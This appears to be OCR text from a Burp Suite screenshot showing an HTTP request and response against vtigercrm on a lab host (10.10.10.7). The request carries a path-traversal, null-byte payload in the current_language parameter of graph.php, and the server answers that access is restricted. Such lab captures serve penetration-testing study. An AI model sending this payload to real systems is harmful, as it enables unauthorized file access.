 canvas yeah ri
Go
Cancel
< ▾
> ▾
Request
Response
Raw Params Headers Hex
Raw Headers Hex
GET
/vtigercrm/graph.php?current_language=../../../../../../../../var/www/html/vtigercrm/Image/Canvas/P
DF.php%00&module=Accounts&action HTTP/1.1
Host: 10.10.10.7
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
/var/www/html/vtigercrm/Image/Canvas/
HTTP/1.1 200 OK
Date: Sat, 02 Sep 2017 00:20:18 GMT
Server: Apache/2.2.3 (CentOS)
X-Powered-By: PHP/5.1.6
Content-Length: 41
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry! Attempt to access restricted file.